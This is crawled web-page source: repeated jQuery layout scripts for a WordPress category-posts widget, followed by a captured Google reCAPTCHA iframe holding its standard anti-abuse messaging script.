						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-8-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-9-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-12-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6iftcRNW2Gr_pWB_tAX03Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770156192517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>